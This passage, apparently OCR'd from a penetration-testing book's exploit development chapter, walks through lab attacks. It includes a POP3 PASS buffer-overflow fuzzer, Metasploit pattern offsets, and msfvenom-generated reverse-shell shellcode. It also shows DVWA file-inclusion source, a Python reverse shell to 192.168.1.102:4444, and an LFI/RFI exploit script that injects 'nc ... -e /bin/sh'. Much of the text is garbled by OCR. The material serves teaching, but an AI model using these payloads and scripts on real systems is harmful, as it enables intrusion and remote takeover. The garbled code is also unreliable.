

oot@thp3:~/bo/windows bo# /usr/share/metasploit-framework/tools/exploit/pattern create.rb -l 2900

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac 6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2A f3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9 Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak

```
1#!/usr/bin/python\overline{2}3 import socket
\Delta5 buffer=['A"]6
7 counter=100
8
9string="""Aa0AalAa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0AblAb2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0AclAc2Ac3Ac4A
\Theta1if 1:
\overline{2}print"Fuzzing PASS with %s bytes" % len(string)
3
     s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
     connect=s.connect(('192.168.250.158<sup>'</sup>,110))
\overline{a}5
     data=s.recv(1024)#print str(data)
6
     s.send('USER root\r\n')
8
     data=s.recv(1024)9
     print str(data)
\Thetas.send('PASS ' + string + '\r\n')
     data=s.recv(1024)\mathbf{1}\overline{\mathbf{c}}print str(data)
3
     print "done"
\overline{4}#s.send('QUIT\r\n')
5
     #s.close()
```


t@thp3:~/bo/windows\_bo# /usr/share/metasploit-framework/tools/exploit/pattern offset.rb -q 39694438 \*] Exact match at offset 2606

## root@thp3:~/bo/windows\_bo# /usr/share/metasploit-framework/tools/exploit/nasm sh  $ell.rb$  $\begin{array}{l} \texttt{nasm} > \texttt{jmp} \ \texttt{esp} \\ 000000000 \quad \texttt{FFE4} \\ \texttt{nasm} > \end{array}$ jmp esp



oot@thp3:~/bo/windows bo# msfvenom -p windows/shell reverse tcp lhost=192.168.2 50.157 lport=1443 -e x86/shikata ga nai --bad-chars \x00\x0a\x0d\x20 -f python --platform windows --arc x86 -n 10 Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata ga nai x86/shikata ga nai succeeded with size 351 (iteration=0) x86/shikata qa nai chosen with final size 351 Successfully added NOP sled from x86/single byte Payload size: 361 bytes Final size of python file: 1734 bytes  $but = ""$ buf += "\x49\x37\x37\xf5\x42\x4a\x9b\x98\x9f\x2f\xdb\xdf\xb8" buf += "\xce\x49\x02\x2e\xd9\x74\x24\xf4\x5b\x2b\xc9\xb1\x52" buf += "\x31\x43\x17\x83\xc3\x04\x03\x8d\x5a\xe0\xdb\xed\xb5" buf += "\x66\x23\x0d\x46\x07\xad\xe8\x77\x07\xc9\x79\x27\xb7" buf += "\x99\x2f\xc4\x3c\xcf\xdb\x5f\x30\xd8\xec\xe8\xff\x3e" buf += "\xc3\xe9\xac\x03\x42\x6a\xaf\x57\xa4\x53\x60\xaa\xa5" buf += "\x94\x9d\x47\xf7\x4d\xe9\xfa\xe7\xfa\xa7\xc6\x8c\xb1" buf += "\x26\x4f\x71\x01\x48\x7e\x24\x19\x13\xa0\xc7\xce\x2f" buf += "\xe9\xdf\x13\x15\xa3\x54\xe7\xe1\x32\xbc\x39\x09\x98" buf += "\x81\xf5\xf8\xe0\xc6\x32\xe3\x96\x3e\x41\x9e\xa0\x85" buf += "\x3b\x44\x24\x1d\x9b\x0f\x9e\xf9\x1d\xc3\x79\x8a\x12" buf += "\xa8\x0e\xd4\x36\x2f\xc2\x6f\x42\xa4\xe5\xbf\xc2\xfe" buf += "\xc1\x1b\x8e\xa5\x68\x3a\x6a\x0b\x94\x5c\xd5\xf4\x30"

oot@thp3:~# nc -nlvp 1433<sup>.</sup>  $listening on [any] 1433...$ connect to [192.168.250.162] from (UNKNOWN) [192.168.250.156] 55444

## **Chapter 13: Exploit Development**





```
15 switch( $ COOKIE['security'] ) {
16
           case 'low':
17SvulnerabilityFile = 'low.php';
18
                   break:
19
20
           case 'medium':
21$vulnerabilityFile = 'medium.php';22
                   break:
23
24
           case 'high':
25
           default:
26
                   $vulnerabilityFile = 'high.php';27
                   break;
28}
29
30 require_once DVWA WEB PAGE TO ROOT."vulnerabilities/fi/source/{$vulnerabilityFile}";
3132 $page[ 'help_button' ] = 'fi';
33 \text{Space} 'source button' ] = 'fi';
34
35 include(Sfile):
36
37 dvwaHtmlEcho( $page );
```








```
khan@khanUbantu:~S nc -nlvp 4444
\left| \text{listening on } \left[ \text{any} \right] \right| 4444 ...
connect to [192.168.1.102] from (UNKNOWN) [192.168.1.102] 57260
whoami
www-data
Ίs
help
include.php
index.php
source
```

```
1 import socket, subprocess, os
2 s=socket.socket(socket.AF INET,socket.SOCK STREAM)
3 s. connect(("192.168.1.102", 4444))4 os.dup2(s.fileno(),0)
5 os.dup2(s.fileno(),1)
6 os.dup2(s.fileno(),2)
7 p=subprocess.call(["/bin/sh","-i"])
```


```
khan@khanUbantu:~$ nc -nlvp 4444
\left| \text{listening on} \right| any] 4444 ...
connect to [192.168.1.102] from (UNKNOWN) [192.168.1.102] 58452
/bin/sh: 0: can't access tty; job control turned off
S whoami
www-data
s.
  Ш
```

```
3 import warnings
 4 warnings.filterwarnings("ignore")
 5 try:
 \boldsymbol{6}from bs4 import BeautifulSoup
 \overline{7}import requests
 8
           import multiprocessing as mp
 \mathbf{q}from selenium import webdriver
10
           import time
           import datetime
11import os
1213import sys
           from selenium.webdriver.support.ui import WebDriverWait
14
15
           from selenium.webdriver.support import expected conditions as EC
16
           from selenium.common.exceptions import TimeoutException
17
           from selenium.webdriver.common.keys import Keys
18
           from selenium.webdriver.common.by import By
           from selenium.webdriver.support.ui import Select
19
2021 except Exception as ex:
           print("Import Exc: " +str(ex))22
23
24 class LFT RFI automate():
25
           def init (self, target="", base=""):
                    try:
26
27
                            print("\\n\\n[+]LFT EXPLOIT - KHAN :")
28
                            self.target=sys.argv[2]
29
                            self.base=sys.argv[1]
30
                            self.target link=sys.argv[3]
31
                            self.v param=sys.argv[4]
32
                            self.att_ip=sys.argv[7]
33
                            self.att_port=sys.argv[8]
34
                            if sys.argv[9] == str(1):
35
                                     self.add_param=sys.argv[10]
36
                            self.server_domain="
37if sys.argv\overline{[5]} == str(0):
38
                                     self.login=False
```




```
os.system("sudo| service apache2 start")<br>print("\n\n[+]Apache server started")<br>exp_url=self.target_link+"?"+str(self.v_param)+"="+att_url+"&cmd=nc "+self.att_ip+" "+self.att_port+" -e /
110
\frac{1}{111}112
     bin/sh"
113<br>114
                                                             print("\n\n[+]Exploit to be send : " +str(att_url))
\frac{115}{116}p=mp.Process(target=self.send_exp,args=(5,browser,exp_url))<br>p.start()
                                               print("\n[+]Starting NC")<br>print("\n[+]Preparing EXploit to send")<br>os.system("nc -nlvp 4444")
117
118
119
